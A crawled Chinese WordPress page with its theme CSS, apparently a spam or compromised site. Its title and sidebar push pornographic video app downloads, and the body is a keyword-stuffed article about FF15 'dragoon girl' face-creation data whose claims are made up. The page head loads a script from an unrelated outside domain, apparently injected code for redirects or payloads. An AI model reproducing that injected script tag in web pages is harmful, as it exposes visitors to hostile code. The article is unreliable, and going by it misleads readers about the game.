

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dgxydzgs.com/304.html
body_size: 7147
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>&#19977;&#26497;&#40644;&#33394;&#35270;&#39057;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#19977;&#26497;&#40644;&#33394;&#35270;&#39057;"/>
<meta name="keywords" content="&#19977;&#26497;&#40644;&#33394;&#35270;&#39057;"/>
<link rel="canonical" href="http://www.dgxydzgs.com/304.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#19977;&#26497;&#40644;&#33394;&#35270;&#39057;" />
<meta property="og:description" content="&#19977;&#26497;&#40644;&#33394;&#35270;&#39057;" />
<meta property="og:url" content="http://www.dgxydzgs.com/304.html" />
<meta property="og:site_name" content="&#27060;&#33714;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#40644;" />
<meta property="article:section" content="&#27060;&#33714;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#40644;" />
<meta property="article:published_time" content="2024-07-06T14:03:28+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#19977;&#26497;&#40644;&#33394;&#35270;&#39057;" />
<meta name="twitter:title" content="&#19977;&#26497;&#40644;&#33394;&#35270;&#39057;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.dgxydzgs.com\/","name":"&#27060;&#33714;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#40644;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.dgxydzgs.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.dgxydzgs.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#27060;&#33714;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#40644; &raquo; Feed" href="http://www.dgxydzgs.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dgxydzgs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dgxydzgs.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.dgxydzgs.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='personal-club-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='personal-club-basic-style-css'  href='http://www.dgxydzgs.com/wp-content/themes/personal-club/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css'  href='http://www.dgxydzgs.com/wp-content/themes/personal-club/css/nivo-slider.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css'  href='http://www.dgxydzgs.com/wp-content/themes/personal-club/fontsawesome/css/fontawesome-all.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='personal-club-responsive-css'  href='http://www.dgxydzgs.com/wp-content/themes/personal-club/css/responsive.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dgxydzgs.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dgxydzgs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.dgxydzgs.com/wp-content/themes/personal-club/js/jquery.nivo.slider.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.dgxydzgs.com/wp-content/themes/personal-club/js/editable.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.dgxydzgs.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dgxydzgs.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dgxydzgs.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.dgxydzgs.com/?p=304' />
<link rel="alternate" type="application/json+oembed" href="http://www.dgxydzgs.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgxydzgs.com%2F304.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dgxydzgs.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgxydzgs.com%2F304.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
	<style type="text/css"> 					
        a, .default_blog_style h2 a:hover,
        #sidebar aside.widget ul li a:hover,								
        .default_blog_style h3 a:hover,				
        .postmeta a:hover,
        .button:hover,	
		.social-icons a:hover,	
        .sitefooter ul li a:hover, 
        .sitefooter ul li.current_page_item a,		
		.sitefooter ul li a:hover, 
		.sitefooter ul li.current_page_item a,
        .site_navigation ul li a:hover, 
        .site_navigation ul li.current-menu-item a,
        .site_navigation ul li.current-menu-parent a.parent,
        .site_navigation ul li.current-menu-item ul.sub-menu li a:hover				
            { color:#fba681;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,					
        .nivo-controlNav a.active,        
		.sitefour_pagecolumn:hover,	
		.nivo-caption .slide_more:hover,								
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,       		
        .toggle a	
            { background-color:#fba681;}	
		
		.button:hover
            { border-color:#fba681;}
			
		button:focus,
		input[type="button"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="password"]:focus,
		input[type="reset"]:focus,
		input[type="submit"]:focus,
		input[type="search"]:focus,
		input[type="number"]:focus,
		input[type="url"]:focus,
		input[type="tel"]:focus,
		input[type="range"]:focus,
		input[type="datetime-local"]:focus,
		input[type="color"]:focus,
		input[type="week"]:focus,
		input[type="time"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="datetime"]:focus,
		textarea:focus,
		#sitelayout_type a:focus
            { outline:thin dotted #fba681;}							
         	
    </style> 
	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#444444;}
		
	</style>
    
    </head>
<body class="post-template-default single single-post postid-304 single-format-standard wp-embed-responsive">
<a class="skip-link screen-reader-text" href="#default_pagelayout">
Skip to content</a>
<div id="sitelayout_type" >

<div class="site-header siteinner"> 
<div class="container forhead">  

     

  
     <div class="logo">
                <h1><a href="http://www.dgxydzgs.com/" rel="home">&#27060;&#33714;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#40644;</a></h1>
                    </div><!-- logo -->
        
        
     <div class="header_search_column">
     
                                     
       <form  method="get" class="search-form" action="http://www.dgxydzgs.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
       
       
       
       
     </div><!--.header_search_column -->
<div class="clear"></div>  
</div><!-- container --> 

 <div class="mainmenu">
     <div class="container">    
         <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
         </div><!-- toggle --> 
         <div class="site_navigation">                   
          <div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>        </div><!--.site_navigation -->       
    </div><!-- container -->    
 </div><!--.mainmenu -->

</div><!--.site-header --> 





<div class="container">
     <div id="default_pagelayout">
        <section class="defaultpage_content_area">            
                                    <div class="default_blog_style">
<article id="post-304" class="single-post post-304 post type-post status-publish format-standard hentry category-3">

    
 		   
    <header class="entry-header">
        <div class="postmeta">
            <div class="post-date">2024年7月6日</div><!-- post-date -->                    
       </div><!-- postmeta -->
        <h3 class="single-title">&#19977;&#26497;&#40644;&#33394;&#35270;&#39057;</h3>    </header><!-- .entry-header -->    
      
         

    <div class="entry-content">		
        <p>　　ff15龙骑女捏脸数据</p>
<p>《FF15》龙骑女捏脸数据揭秘：打造你的专属美少女<br />
《最终幻想15》（Final Fantasy XV）作为一款深受玩家喜爱的角色扮演游戏，除了精彩的剧情和华丽的画面外，玩家能够自定义角色形象也是其一个吸引之处。而龙骑女捏脸数据更是备受广大玩家关注和研究的焦点之一。本文将揭秘《FF15》龙骑女捏脸数据的各种细节，让你能够轻松打造出自己心目中的专属美少女。<br />
首先，我们需要了解龙骑女捏脸数据的基本原理。《FF15》的捏脸功能是通过调整不同参数来改变角色的面部特征，从而打造出独特的形象。而龙骑女是游戏中的一个可选职业，她们是一群强大的战士，拥有与龙类亲和力。因此，在捏脸数据中，我们需要注重强调她们的英勇和优雅。<br />
其次，我们来看看具体的捏脸数据调节。首先是面部特征，包括眼睛、鼻子、嘴唇等。在调节眼睛的大小和形状时，我们可以根据自己的喜好选择大眼睛或者狭长的眼睛，以展现出龙骑女的神秘感。鼻子和嘴唇的形状可以选择稍微高挺的鼻子和修长的嘴唇，以突出她们的气质。<br />
接着是发型和发色的选择。龙骑女捏脸数据中，我们可以选择不同的发型和发色，来塑造出不同的角色形象。从长发到短发、从直发到卷发，从黑色到金色，都能够给角色带来不同的风格和气场。最重要的是，根据角色的个性和职业特点来选择适合的发型和发色，以展现她们的自信和勇敢。<br />
除了面部特征和发型，服装也是打造角色形象的一个重要方面。龙骑女捏脸数据中，我们可以选择不同的服装来展现她们的身份和职业。比如，我们可以选择宽松的战斗服来强调她们的自由和便捷性；或者选择华丽的长裙来突出她们的优雅和女性气质。可以根据个人喜好来调整服装的颜色和纹理，以增加角色的独特魅力。<br />
最后，动作和表情也是塑造角色形象的一个重要方面。龙骑女捏脸数据中，我们可以根据角色的个性和职业特点来选择不同的动作和表情。可以选择一些带有力量感和优美感的动作，以突出她们的战斗魅力；可以选择一些温柔和自信的表情，以展现她们的内心世界。<br />
综上所述，《FF15》龙骑女捏脸数据的细节无处不在，玩家可以根据自己的喜好和想象力来调整角色的面部特征、发型、服装以及动作表情，从而打造出独一无二的美少女。无论是英勇还是优雅，无论是黑发还是金发，都能够展现出她们的个性和魅力。相信通过细致的调节，你一定能够打造出一个符合自己期望的专属美少女角色。快来尝试一下，体验一下打造角色的乐趣吧！</p>
                <div class="postmeta">          
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>
</div><!-- .default_blog_style-->                   
                    
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.dgxydzgs.com/302.html" rel="prev">&#33394;&#33394;&#36719;&#20214;&#50;&#48;&#50;&#51;</a></div><div class="nav-next"><a href="http://www.dgxydzgs.com/306.html" rel="next">&#27745;&#30340;&#33609;&#33683;&#35270;&#39057;&#20813;&#36153;</a></div></div>
	</nav>                    <div class="clear"></div>
                                                      
         </section>       
        <div id="sidebar">    
    		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.dgxydzgs.com/480.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#21521;&#26085;&#33909;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/478.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#115;&#103;&#49;&#49;&#49;&#46;&#121;&#122;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/476.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#105;&#115;&#111;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/474.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#26377;&#20851;&#33609;&#27665;&#20813;&#36153;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/472.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23383;&#24149;&#32593;&#30452;&#25773;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/470.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#20837;&#21475;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/468.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#22320;&#22336;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/465.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/463.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#32593;&#26159;&#22810;&#23569;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/461.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#27745;&#26080;&#38480;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/459.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#31038;&#21306;&#23448;&#26041;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/457.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#30452;&#25773;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/455.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#26080;&#38480;&#27425;&#30475;&#29255;&#97;&#112;&#112;&#105;&#111;&#115;&#50;&#48;&#50;&#48;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/453.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#25915;&#30053;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/451.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#20315;&#29239;&#22823;&#39321;&#34121;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/449.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#115;&#110;&#104;&#52;&#56;&#19997;&#29916;&#20465;&#20048;&#37096;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/446.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#23458;&#25143;&#31471;&#32;&#26368;&#26032;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/444.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#21738;&#36793;&#26377;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/442.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#24433;&#35270;&#23433;&#21331;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/440.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#31038;&#21306;&#35266;&#30475;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/438.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#23433;&#21331;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/436.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#33529;&#26524;&#30772;&#35299;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/434.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#50;&#48;&#50;&#48;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/432.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#30007;&#20154;&#21916;&#27426;&#30340;&#37027;&#31181;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/430.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#22269;&#20135;&#30701;&#35270;&#39057;&#35910;&#22902;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- default_pagelayout -->
</div><!-- container -->	

<div class="sitefooter">        
            <div class="container">
                           
                     
                      
                      
           <div class="clear"></div>
           </div><!--end .container--> 
           
           <div class="copyrightwrap">
              <div class="container">               
				    <div class="left">Powered by WordPress</div>
                    <div class="center">&#27060;&#33714;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#40644;</div>
                    <div class="right">Theme by Grace Themes</div>
                    <div class="clear"></div>
					
            </div><!--end .container-->  
         </div><!--end .copyrightwrap-->     
                                 
     </div><!--end #sitefooter-->
</div><!--#end sitelayout_type-->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.dgxydzgs.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dgxydzgs.com/wp-content/themes/personal-club/css/responsive.css?ver=5.4.18
body_size: 1311
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right{ float:none; text-align:center;}
.container { width:auto; padding:0 20px;}
.site-header{ position:relative; background-color:#111 !important; }
.logo{ width:auto; float:none; text-align:center; margin-bottom:10px; position:relative;}
.header_search_column{ float:none;}
/*coloumn css*/
.thumbnail_box{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#sidebar{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.defaultpage_content_area{ width:auto; float:none;}

/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:80%; top:30%;}
.nivo-caption h2{ font-size:18px !important; line-height:22px !important; margin:0 0 10px !important;}
.nivo-caption p{ line-height:16px; font-size:14px;}

.nivo-directionNav a{ top:30% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
/*front blog post*/
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#sitelayout_type{ width:100%;}
.widget-column-1, .widget-column-2, .widget-column-3, .widget-column-4{ float:none; width:100%; margin:0 0 25px; padding:0; text-align:left;}
.sitefooter ul li{ margin:0;}
.sitefooter ul li a{ padding:10px;}
.default_blog_style .thumbnail_box{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.default_blog_style .thumbnail_box img{ height:auto; min-height: inherit;}
iframe{ height:auto;}
}


/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.container, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.thumbnail_box{ width:50%; float:left; margin:5px 20px 10px 0;}
.nivo-caption{ width:80%; top:20%; right:10%;}

}
/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 600px){
*{box-sizing:border-box;}
.nivo-caption{ top:7%; right:10%;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 480px){
*{box-sizing:border-box;}
.nivo-caption{ width:80%; top:30%;}
.nivo-caption h2{ font-size:18px !important; line-height:22px !important; margin:0 0 10px !important;}
.nivo-caption p{ line-height:16px; font-size:14px; display:none;}
.nivo-caption .slide_more{ display:none;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.site-header { width:100%; position:relative !important;}
.site-header{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
.nivo-directionNav a{ top:40%;}
.nivo-caption{ width:75%; top:20%;}
}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.container { width:auto; padding:0 20px;}
.nivo-caption{ width:75%; top:20%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
#sidebar{ width:30%;}
.defaultpage_content_area{ width:65%;}
#sitelayout_type{ width:100%;}
iframe{ height:auto;}
}

@media screen and (max-width: 980px){
.toggleMenu{display: block;}
.site_navigation{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; }
.site_navigation ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.site_navigation ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.site_navigation ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.site_navigation ul li a:hover, .site_navigation ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0;}
.site_navigation ul li ul, .site_navigation ul li ul ul{ display:block !important; background: transparent !important;}
.site_navigation ul li ul li a:before{content:"\00BB \00a0";}
.site_navigation ul li ul li a{padding-left:20px !important; }
.site_navigation ul li ul li a, .site_navigation ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.site_navigation ul li ul li ul li a{padding-left:30px !important;}
.site_navigation ul li ul li ul li ul li a{padding-left:40px !important;}
.site_navigation ul li:hover > ul{ background:none !important; box-shadow:none;}
.site_navigation ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.site_navigation ul li:hover ul li ul, .site_navigation ul li:hover ul li:hover > ul, .site_navigation ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.site_navigation ul li:hover ul li:hover ul, .site_navigation ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.site_navigation ul li ul li a{ color:#000;}
.site-header{ position:relative; background-color:#111 !important; }
.logo{ width:auto; float:none; text-align:center; margin-bottom:10px; position:relative;}
.header_search_column{ float:none;}
}